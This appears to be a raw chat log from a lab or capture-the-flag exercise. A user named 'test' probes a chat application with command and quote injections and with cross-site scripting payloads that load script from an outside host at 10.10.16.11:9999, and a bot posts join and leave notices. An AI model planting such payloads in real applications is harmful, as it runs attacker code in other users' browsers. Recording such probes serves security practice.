 test: whoami
test: whoami
test: whoami
test: whoami
test: whoami
test: 'adw'
test: "adad"
test: <id>
test: <script>
devbot: test has left the chat
devbot: test stayed on for 1 minute
devbot: test has joined the chat
test: <script src="http://10.10.16.11:9999/script.js">
test: <img src="http://10.10.16.11:9999/sc.js">
devbot: test has left the chat
devbot: test stayed on for 3 minutes
Welcome to the chat. There are no more users
devbot: test has joined the chat
test: test
test: text
test: text
test: